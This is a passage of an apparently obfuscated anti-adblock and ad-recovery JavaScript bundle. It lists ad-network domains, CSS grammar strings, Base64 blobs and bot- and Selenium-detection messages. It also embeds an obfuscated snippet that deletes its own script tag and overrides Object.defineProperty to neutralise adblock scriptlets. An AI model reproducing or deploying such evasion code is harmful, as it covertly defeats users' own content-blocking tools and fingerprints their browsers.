ZOWmA+Cg==','loading','clickio.com','stackadapt.com','fuseplatform.net','ownKeys','cqmin','miter|round|bevel','thatgossip.com','<\x27border-width\x27>','window.external\x20is\x20undefined','autobild.de','[<bg-layer>\x20,]*\x20<final-bg-layer>','parent','data-stndz-hidden','originalColumn','ins','<div\x20class=\x22CAN_ad\x22>','ocelot.studio','v4ac1eiZr0','<pseudo-page>+|<ident>\x20<pseudo-page>*','__as_xhr_open_args','Element_setHTMLUnsafe','Scope','matrix(\x20<number>#{6}\x20)','gamezop.com','scrollTo','<\x27min-block-size\x27>','[none|<custom-ident>]#','https://googleads.g.doubleclick.net/pagead/ads','inmobi.com','setPrototypeOf','<transition-behavior-value>#','<color>&&<color-stop-angle>?','tokenType','brightness(\x20<number-percentage>\x20)','sourceRoot','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','tagan.adlightning.com','<counter()>|<counters()>','whatcardev.haymarket.com','none','SVGElement','y.one.impact-ad.jp','domain\x20switch:\x20no\x20src\x20attribute','initLogUploadHandler','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','scroll(\x20[<axis>||<scroller>]?\x20)','AttributeSelector','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Token','get','scribens.fr',',\x20scrollY:\x20',',\x20scrollX:\x20','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','HTMLElement_innerText','https:','argument\x20name\x20is\x20invalid','<custom-ident>','adjacket','Css','[auto|<length-percentage>]{1,2}','1148bqNZND','Unexpected\x20combinator','start|end|left|right|center|justify|match-parent','<html','CSSStyleDeclaration_getPropertyValue','normal||[size|inline-size]','Document_createElement','mozInnerScreenX','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','/\x5cr\x5cn/g','blocked','onClick','display','SECSSOBrowserChrome','googletag\x20cmd\x20unshift\x20failed\x20:\x20','svh','serviceName','opts','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','text','kayzen.io','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[<filter-function>|<url>]+','import','light|dark|<integer\x20[0,∞]>','auto?\x20[none|<length>]','validate','webgl','attributeFilter','<number>|<percentage>',',\x20width:\x20','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','auth','findIndex','lvmin','1593168YaqoNt','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','parseString','skipUntilBalanced','slice|clone','solid|double|dotted|dashed|wavy','open','dvmin','admiral','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','que','Expected\x20','fXFCPHpgUFpbWUg6MHNqdmFPcA==','channel','<single-animation-play-state>#','auto|<\x27border-style\x27>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','</div>','Feature','XMLHttpRequest_response','requestBids','slotRenderEnded','/main.html','_as_injected_functions','matches','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','isBalanceEdge','baseline|sub|super|<svg-length>','maxAge','\x20is\x20blocked','safe','WebGLRenderingContext\x20is\x20null','recovery_loaded_time','Raw','rightComparison','<length-percentage>|min-content|max-content|auto','description','server','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','auto|wrap|nowrap','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','cdn.confiant-integrations.net','.pages.dev','normal|[<string>\x20<number>]#','welt.de','Enum','flat','read-only|read-write|read-write-plaintext-only','gemius.pl','decorate','querySelectorAll','purpose','<\x27border-top-color\x27>{1,2}','getConsentMetadata','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','<\x27min-height\x27>','toISOString','from','cap','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Element_setAttributeNS','hookWindowProperty\x20Error:\x20','ariaLabel','Identifier\x20or\x20parenthesis\x20is\x20expected','<\x27inset-inline-start\x27>','mixed|upright|sideways','qrscanner.net','Hash','cookielaw.org','true|false','[<length>|<percentage>]{1,4}','https://report.ad-shield.cc/','unsortedForEach','<div\x20class=\x22CAN_content\x22>','script_onerror','__tcfapi','avplayer.com','repeat','normal|<percentage>','generatedColumn','admost.com','Unexpected\x20input','forEachRight','a24xZWhvNmZqYnI0MHB4YzlpMnE=','RegExp_exec','_selenium','in2w_key','window.as_location','googlesyndication.com','<\x27inset-inline-end\x27>','Load\x20stylesheet\x20results:\x20','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','_generateSourcesContent','<\x27margin-top\x27>','eventStatus','<-ms-filter-function>+','insertRule','Unknown\x20type','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','toggle','<shape-box>|fill-box|stroke-box|view-box','Comma','enums','<\x27opacity\x27>','_mappings','url(','usedJSHeapSize','SYN_URG','skimresources.com','lines','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','normal|always','appsflyer.com','gpt','even','imasdk.googleapis.com','intentiq.com','clientWidth','baseUrl','Function_toString','readyState','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','<declaration-value>?','<percentage>|<length>','sourceMap','HTMLImageElement_srcset','<\x27border-style\x27>','div\x20{}','term','<font-weight-absolute>|bolder|lighter','fetchLater','isMainFrame','firefox','<svg-length>','default|none','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','html','edgios','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','child|young|old','ups.analytics.yahoo.com','ric','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<script>','dppx','static.criteo.net','urlRegexes','blocked_filters','isInAdIframe','startsWith','googMsgType','media-amazon.com','https://pagead2.googlesyndication.com/gampad/ads','bp_','/recaptcha/api2/aframe','iframe[name=\x22','Element_outerHTML','normalize','SupportsDeclaration','media','generic','parentNode','getArg','<string>|<image>|<custom-ident>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','CSSStyleSheet','stylesheet','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','ot-','detect','isSafari','var(','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','cefsharp','connatix.com','then','(\x5cs|>)','Identifier\x20\x22','<\x27inset-block-end\x27>','_names','allow-scripts','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','Generic','_prototype','chromium','w2g','<type-selector>|<subclass-selector>','x-frame-height','Document_referrer','Window_setInterval','[none|<dashed-ident>]#','declaration','[<integer>&&<symbol>]#','CDO-token','serif|sans-serif|cursive|fantasy|monospace','programme-tv.net','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Operator','original_url','targeting','gumgum.com','<\x27min-inline-size\x27>','[historical-ligatures|no-historical-ligatures]','bricks-co.com','adscale.de','ADM\x20(','match','MAIN','src','onParseError','content-box|border-box|fill-box|stroke-box|view-box','Combinator','isUnregistered','sync.search.spotxchange.com','PerformanceResourceTiming','Document_querySelectorAll','tpdads.com','responseXML','securepubads.g.doubleclick.net','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','[auto|alphabetic|hanging|ideographic]','hbwrapper.com','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','createContextualFragment','<integer>','<mf-name>\x20:\x20<mf-value>','bqstreamer.com','<\x27margin-inline\x27>','https://t.visx.net/ul_cb/hb_post','/cou/iframe','cachedAt','Module','1rx.io','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','scripts','/media/vpaid-display/iframe.html','truvidplayer.com','_skipValidation','coupang','/pagead/drt/ui','adsinteractive.com','HTMLSourceElement','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','gpt-minutemedia','timestamp','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','Response','max(\x20<calc-sum>#\x20)','none|discard-before||discard-after||discard-inner','window.top.apstag.runtime.callCqWrapper','adhesion','from-image|<angle>|[<angle>?\x20flip]',';\x20Priority=Low','auto|after','getId','innerWidth','publisher1st.com','CSSStyleSheet_insertRule','beforeunload','meta[name=\x22','internet_explorer','_set','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','visible|auto|hidden','and','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Element_className','Url','https://s.html-load.com','immediate','jg7y.quizlet.com','pub.doubleverify.com','getServices','cmp.osano.com','mimeTypesConsistent','https://fastlane.rubiconproject.com/a/api/fastlane.json','installedModules','https://ghb.adtelligent.com/v2/auction/','sparteo.com','applySourceMap','https://consent.up.welt.de','atmedia.hu','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','sdkVersion','getName','filter,\x20pointer-events','slotRequested','Field\x20`','stats.wp.com','decodeURIComponent','nodeType','ad-stir.com','send','visit','getWriter','PluginArray','mismatchOffset','bidder','<\x27border-top-left-radius\x27>','PerformanceEntry_name','playwire.com','afterend','Mesa\x20OffScreen','https://fb2.html-load.com','none|<integer>','gpt-enliple','uidapi.com','<line-style>','closest-side|closest-corner|farthest-side|farthest-corner|sides','https://ib.adnxs.com/ut/v3/prebid','HTMLLinkElement_rel','/detect/script-block/script-blocked-checker','XMLHttpRequest_responseType','none|[first||[force-end|allow-end]||last]','NestingSelector','dmtkcw==','exportSnapshot','none|auto|textfield|menulist-button|<compat-auto>','rtt','checkPropertyName','fminer','addModule','flags','defineOutOfPageSlot','fromArray','findValueFragments','Percentage','<generic>','show|hide','ports','frames','prebid','parseSourceMapInput','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','Too\x20many\x20hex\x20digits','base','<mf-plain>|<mf-boolean>|<mf-range>','str','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','cssWideKeywordsSyntax','none|vertical-to-horizontal','fmget_targets','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','keys','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','some','replace|add|accumulate','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','HTMLLinkElement_as','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','[Bot]\x20bot\x20detected,\x20botKind=','blur','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','disallowEmpty','leader(\x20<leader-type>\x20)','aXRoYw==','getAdUnitPath','givt_detected','fromSourceMap','getAdserverTargeting','Blocked\x20prebid\x20request\x20error\x20for\x20','resolve','getTargetingKeys','getStorageUpdates','_top','as_inventory_frame_listener_adder','mgid.com','nearest-neighbor|bicubic','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','normal|allow-discrete','svmin','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','custom','meta[name=\x22as-tester-handler-added\x22]','caption|icon|menu|message-box|small-caption|status-bar','getItem','<url>\x20<decibel>?|none','XMLHttpRequest_send','urlFilter','creativecdn.com',';\x20Secure','consumeUntilLeftCurlyBracketOrSemicolon','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','https://','none|<image>|<mask-source>','<symbol>\x20<symbol>?','polarbyte','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','ad_','[Profile\x20Handler]','c2shb.pubgw.yahoo.com','print','/pagead/gen_204?','[data-id^=\x22div-gpt-ad\x22]','normal|reverse|inherit','hypot(\x20<calc-sum>#\x20)','dpi','<\x27align-items\x27>\x20<\x27justify-items\x27>?','_sorted','border-box|padding-box|content-box','inline|block|horizontal|vertical','center|start|end|flex-start|flex-end','auto|optimizeSpeed|crispEdges|geometricPrecision','Selector\x20is\x20expected','/container.html','<length>','add','ignore|stretch-to-fit','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<image>|<color>','none|<dashed-ident>#','HTMLLinkElement_href','HTMLAnchorElement_ping','https://consent.sunderlandecho.com','FontFace','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','auto|<string>','errorTrace','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','core-ads','matcher','main_richload','https://btlr.sharethrough.com/universal/v1','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','auto|avoid|avoid-page|avoid-column|avoid-region','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','mustExcludeStrings','<shape>|auto','Failed\x20to\x20detect\x20gpt\x20fetch','assign','pbjsList','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','normal|compact','decodeUrl','auto|<anchor-name>','none|element|text','peek','query','meta[http-equiv=\x22Content-Security-Policy\x22]','gpt-adapex','platform','.start','<\x27align-self\x27>\x20<\x27justify-self\x27>?','POST','skipWs','[<length-percentage>|left|center|right]#','Type','none|mandatory|proximity','<outline-radius>','mmctsvc.com','normal|[fill||stroke||markers]','click','map','iu_parts','isVisibleContent','https://prg.smartadserver.com/prebid/v1','agkn.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','tpc.googlesyndication.com','wechat','substr','`\x20has\x20no\x20known\x20descriptors','domain\x20switched','className','throw\x20new\x20Error();','HTMLIFrameElement_name','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','tokenCount','parseContext','podname.com','ancestorOrigins','max','insertList','randomize','Exception\x20occurred\x20in\x20hooked\x20property\x20','remove','ad.gt','revert','bored_panda_script_block_check','DOMContentLoaded','[object\x20Reflect]','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','start|center|end|justify','?version=','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','normal|<string>','MatchOnceBuffer','tokenBefore','MatchGraph','url-token','<\x27column-width\x27>||<\x27column-count\x27>','sidead','/sodar/sodar2','as-check-script-blocked','set-cookie','fo2nsdf','func','/dbm/ad','none|auto','calc(\x20<calc-sum>\x20)','bydata.com','<frequency>|<percentage>','path','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','arrayBuffer','33across.com','append','true','windowExternal','adnxs.com','/widgets.html','gecko/','Text','intervalId','https://static.criteo.net/js/ld/publishertag.prebid.js','normal|small-caps','driver','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','function-token','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','javascript:','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','(-token','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','loc','arguments','mediatradecraft.com','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','s0.2mdn.net','data-ignore','port2','log.pinterest.com','Element_removeAttribute','chained|none','ar-v1','outerWidth','normal|break-all|keep-all|break-word|auto-phrase','lax','Failed\x20to\x20detect\x20bot','OWptYW53eXF4MHM1NHp1dG82aA==','refinery89.com','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','CSSStyleDeclaration_cssText','bind','sameSite','MediaQueryList','pipeThrough','tail','sources','FeatureRange','medium','WhiteSpace','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','PTZhMEc+UE9vMzdudj94JjFgXTJ0','getTargeting','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','unit','[stretch|repeat|round|space]{1,2}','linear|radial','ad.doorigo.co.kr','block|inline|run-in','[name^=\x22google_ads_iframe\x22]','addEventListener','\x0a--','when','pluginsArray','__prehooked','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','break','node','gpt_loaded_time','safari','meta','r\x20script\x20executed\x20more\x20than\x20once','RegExp','cookie','dpcm','join','ddg/','link[rel=\x22stylesheet\x22][href*=\x22','getElementsByTagName','Invalid\x20reserved\x20state:\x20','this.href=\x27https://paid.outbrain.com/network/redir','clearTimeout','Response_url','tcloaded','auto|never|always|<absolute-size>|<length>','Node_appendChild','userLanguage','liadm.com','toUTCString','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','startOffset','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','122954FafGww','<mask-layer>#','Failed\x20to\x20detect\x20bot:','CSSMozDocumentRule','opr','autoRecovery','%%%INV_CODE%%%','feature','always|auto|avoid','<ray()>|<url>|<basic-shape>','Equal\x20sign\x20is\x20expected','[<container-name>]?\x20<container-condition>','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','DocumentFragment_getElementById','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','fonts.googleapis.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','admaru.net','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','dn0qt3r0xannq.cloudfront.net','[csstree-match]\x20BREAK\x20after\x20','aniview.com','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','pw-','cultureg','Unexpected\x20syntax\x20\x27','<custom-ident>\x20:\x20<integer>+\x20;','Blocked\x20slot\x20define:\x20[','/runner.html','as_skip','search','auto|grayscale','domains','has','flow|flow-root|table|flex|grid|ruby','normal|<number>|<length>|<percentage>','gpt-adpushup','lineItemId','compareByGeneratedPositionsInflated','insert','[<line-names>|<name-repeat>]+','awesomium','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','ads-partners.coupang.com','undefined','jsHeapSizeLimit','border-box|content-box|margin-box|padding-box','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','[<length>|<percentage>|auto]{1,4}','addIframeVisibilityCheckHandler','cache_isbot','https://qa.ad-shield.io','request_id','MSG_SYN','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','AnPlusB','halifaxcourier.co.uk','<combinator>?\x20<complex-selector>','.getAdserverTargeting','el.quizlet.com','selectors','grad','enabled','__proto__','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','prepend','as_','about:srcdoc','Parse\x20error:\x20','At-rule\x20`@','none|all','contains','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','frameElement','<length-percentage>|<flex>|min-content|max-content|auto','as_inventory_id','adunit','target=\x22_top\x22','_blank','hotjar.com','all|<custom-ident>','hooking\x20started\x20without\x20preframe\x20hooking','JSON_stringify','https://hb.minutemedia-prebid.com/hb-mm-multi','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','gacraft.jp','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','minutemedia-prebid.com','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','instance','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','PerformanceResourceTiming_transferSize','Terminate\x20-\x20bot\x20detected','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','http:','1nlsdkf','<counter-style-name>|symbols(\x20)','tunebat.com','mimeTypes','scroll','doubleclick.net','https://c.amazon-adsystem.com/aax2/apstag.js','stndz-','text-ad-links','auto|<color>','keepOriginalAcceptableAds','high','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','contain|none|auto','getSlots','webkitMediaStream','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','getBoundingClientRect','Multiplier','throw','<forgiving-selector-list>','resource','Node','rng','phantomas','gpt-firstimpression','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','device-cmyk(\x20<number>#{4}\x20)','skipSC','snigelweb.com','<angle>|<percentage>','scaleX(\x20[<number>|<percentage>]\x20)','HTMLImageElement_attributionSrc','race','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','presage.io','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Class\x20extends\x20value\x20','result','hasAttribute','HTMLLinkElement','YmphM3prZnZxbHRndTVzdzY3OG4=','layer(','text_ads','Hex\x20digit\x20is\x20expected','<position>','is_ads_blocked','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','Click','topics.authorizedvault.com','<page-selector-list>','readable','sleipnir/','HTMLImageElement_src','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','\x22],[class*=\x22','_asClickListeners','eventType','recovery','alpha|luminance|match-source','DOMParser_parseFromString','8573741755808484570000','Destroying\x20interstitial\x20slots\x20:\x20','scanSpaces','Notification','script-src','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','.setTargetingForGPTAsync','<\x27top\x27>','getBidResponses','hasOwnProperty','<integer>|auto','logs-partners.coupang.com','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','productSub','cpmstar.com','collect','lookupOffset','<image>|none','https://consent.manchesterworld.uk','xhr_defer','visualViewport','DocumentFragment','<font-stretch-absolute>{1,2}','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<url>+','wrap|none','compact','toStringTag','khz','addMapping','Atrule','__selenium_unwrapped','appendScriptElementAsync','auto|normal|none','before\x20doesn\x27t\x20belong\x20to\x20list','[restore-rejections]\x20restoreDeferredRejections__adblock','isEmpty','clean','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','/cgi-bin/PelicanC.dll','calledSelenium','*[id]','Document_write','HTMLMetaElement_content','normal|sub|super','as-empty-bidder','isAdblockUser','gpt-interworks','ay.delivery','auto|start|end|left|right|center|justify','origin','block','document_getElementById','<div\x20class=\x22','$cdc_asdjflasutopfhvcZLmcfl_','set','<time>|none|x-weak|weak|medium|strong|x-strong','aria-label','createSession','!(function(){','prev_iu_szs','responseURL','webcontentassessor.com','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','wpsstaticieplsg.b-cdn.net','none|<transform-list>','googlesyndication\x5c.com','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','adDiv','rotateY(\x20[<angle>|<zero>]\x20)','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','HyphenMinus\x20is\x20expected','location','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','yandex.ru','[clip|ellipsis|<string>]{1,2}','<url>','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','cssRules','omnitagjs.com','nightmarejs','cos(\x20<calc-sum>\x20)','adjust.com','static.doubleclick.net','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','as_location','state','\x22></script></head><body></body></html>','Element_classList','fraudSensorParams','reversed(\x20<counter-name>\x20)','parseInt','href','<\x27bottom\x27>','protocol','DocumentFragment_querySelectorAll','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','normal|[<